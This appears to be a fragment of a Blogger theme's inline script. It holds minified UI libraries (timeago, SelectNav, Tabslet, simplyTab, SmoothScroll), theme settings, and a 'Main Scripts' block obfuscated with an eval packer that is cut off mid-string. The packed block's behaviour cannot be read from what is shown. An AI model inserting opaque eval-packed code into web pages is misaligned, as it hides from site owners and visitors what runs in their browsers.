e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbRC6uymoH8IC3e-NpIEXhB28cD8Zwc8xwMmTD8DNPswY4xbq7f0-e-x-3aCAN1JWFUi7KlMat-FIv6sixAfIC0qrSZorLVpKzljsigVdMh3Cg9VaX6PmVcgtbt9BZoGoMDX_aDUdexpc/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\B\\1n\\1f\\1h\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\e\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\M\\a\\w\\a\\g\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\t\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\K\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\Y\\a\\y\\a\\c\\a\\f\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\c\\a\\f\\a\\x\\a\\e\\a\\b\\S\\a\\b\\S\\a\\e\\a\\j\\a\\j\\a\\K\\a\\b\\C\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\G\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\e\\a\\f\\a\\O\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\t\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\s\\a\\r\\a\\j\\a\\e\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\s\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\s\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\1a\\a\\h\\a\\E\\a\\M\\a\\b\\T\\a\\O\\a\\c\\a\\y\\a\\M\\a\\b\\11\\a\\O\\a\\e\\a\\M\\a\\b\\p\\a\\e\\a\\y\\a\\M\\a\\b\\n\\a\\O\\a\\z\\a\\19\\a\\y\\a\\z\\a\\b\\y\\a\\O\\a\\z\\a\\19\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\M\\a\\M\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\M\\a\\15\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\b\\a\\l\\a\\m\\a\\C\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\16\\a\\h\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\z\\a\\15\\a\\g\\a\\f\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\d\\a\\z\\a\\b\\1a\\a\\i\\a\\d\\a\\m\\a\\P\\a\\l\\a\\m\\a\\C\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\f\\a\\d\\a\\b\\S\\a\\b\\t\\a\\h\\a\\g\\a\\o\\a\\b\\o\\a\\n\\a\\g\\a\\r\\a\\z\\a\\b\\p\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\s\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\s\\a\\b\\w\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\v\\a\\h\\a\\e\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\e\\a\\M\\a\\C\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\M\\a\\L\\a\\d\\a\\z\\a\\K\\a\\e\\a\\f\\a\\d\\a\\z\\a\\K\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\M\\a\\17\\a\\l\\a\\M\\a\\14\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\b\\g\\a\\l\\a\\19\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\b\\o\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\y\\a\\d\\a\\M\\a\\b\\l\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\M\\a\\b\\k\\a\\l\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\L\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\y\\a\\e\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\S\\a\\i\\a\\b\\s\\a\\i\\a\\b\\j\\a\\i\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\M\\a\\A\\a\\l\\a\\M\\a\\18\\a\\l\\a\\Z\\a\\l\\a\\M\\a\\G\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\V\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\z\\a\\17\\a\\h\\a\\f\\a\\n\\a\\M\\a\\10\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\19\\a\\h\\a\\f\\a\\D\\a\\b\\k\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1b\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1a\\a\\h\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\l\\a\\y\\a\\i\\a\\m\\a\\b\\k\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\h\\a\\h\\a\\E\\a\\z\\a\\17\\a\\O\\a\\Y\\a\\D\\a\\y\\a\\M\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\m\\a\\i\\a\\M\\a\\b\\d\\a\\D\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\m\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\m\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\t\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\m\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\b\\t\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\w\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\C\\a\\l\\a\\c\\a\\b\\11\\a\\i\\a\\d\\a\\c\\a\\b\\11\\a\\l\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\m\\a\\w\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\y\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\b\\t\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\y\\a\\b\\w\\a\\m\\a\\w\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\c\\a\\b\\p\\a